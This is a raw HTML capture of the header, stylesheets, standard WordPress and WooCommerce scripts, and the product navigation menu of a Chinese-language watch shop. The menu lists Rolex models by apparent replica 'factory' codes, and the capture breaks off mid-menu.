

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taione-t1.com/work/label-tags/
body_size: 19833
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="zh-TW"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="zh-TW"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Label Tags &#8211; Taione</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 資訊提供" href="https://taione-t1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 留言的資訊提供" href="https://taione-t1.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taione-t1.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taione-t1.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://taione-t1.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81588128893' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://taione-t1.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://taione-t1.com/wp-content/themes/rife-free/style.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://taione-t1.com/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.23_1711978159' type='text/css' media='all' />
<style id='a13-user-css-inline-css' type='text/css'>
 .single-work .title-bar.outside{background-image:url()}
.single-work .a13-main-slider{margin-top:0;margin-bottom:0}.a13-main-slider .slider-slides > li{}
</style>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/taione-t1.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://taione-t1.com/wp-json/" /><link rel="alternate" type="application/json" href="https://taione-t1.com/wp-json/wp/v2/work/11362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taione-t1.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://taione-t1.com/work/label-tags/" />
<link rel='shortlink' href='https://taione-t1.com/?p=11362' />
<link rel="alternate" type="application/json+oembed" href="https://taione-t1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaione-t1.com%2Fwork%2Flabel-tags%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://taione-t1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaione-t1.com%2Fwork%2Flabel-tags%2F&#038;format=xml" />
<script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700","Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://taione-t1.com/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);
Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
  font-weight:500;
}

.top-menu li a,Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
font-weight:500;
}		</style>
		</head>

<body id="top" class="work-template-default single single-work postid-11362 theme-rife-free woocommerce-no-js side-menu-eff-7 header-horizontal site-layout-full single-work-bricks" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
<div id="preloader" class="arcs onReady">
    <div class="preload-content">
        <div class="preloader-animation">				<div class="arc">
					<div class="arc-cube"></div>
				</div>
				</div>
        <a class="skip-preloader a13icon-cross" href="#"></a>
    </div>
</div>
                <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line narrow tools-icons-3 sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://taione-t1.com/" title="Taione" rel="home" itemprop="url"><img src="https://taione-t1.com/wp-content/uploads/2020/04/logo-1.png" alt="Taione" width="1128" height="265" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-main-menu" class="top-menu opener-icons-on"><li id="menu-item-11522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11522 normal-menu"><a href="https://taione-t1.com/"><span>Home</span></a></li>
<li id="menu-item-11532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11532 normal-menu"><a href="https://taione-t1.com/shop/"><span>商城</span></a></li>
<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11398 normal-menu"><a><span>所有產品</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-11694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11694"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/"><span>勞力士 ROLEX</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11741"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/"><span>格林尼治型II系列GMT-Master II</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19025"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/"><span>GMT-Master II-N廠</span></a></li>
			<li id="menu-item-19026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19026"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/"><span>GMT-Master II-GM廠</span></a></li>
			<li id="menu-item-19027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19027"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/"><span>GMT-Master II-AR廠</span></a></li>
			<li id="menu-item-19024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19024"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/"><span>GMT-Master II-V9廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11738"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/"><span>迪通拿系列Cosmograph Daytona</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19010"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/"><span>迪通拿-N廠</span></a></li>
			<li id="menu-item-19009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/"><span>迪通拿-JH廠</span></a></li>
			<li id="menu-item-19008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/"><span>迪通拿-BL廠</span></a></li>
			<li id="menu-item-19007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/"><span>迪通拿-AR廠</span></a></li>
			<li id="menu-item-19011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/"><span>迪通拿-TW廠</span></a></li>
			<li id="menu-item-19012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19012"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/"><span>迪通拿-WWF廠</span></a></li>
		</ul>
</li>
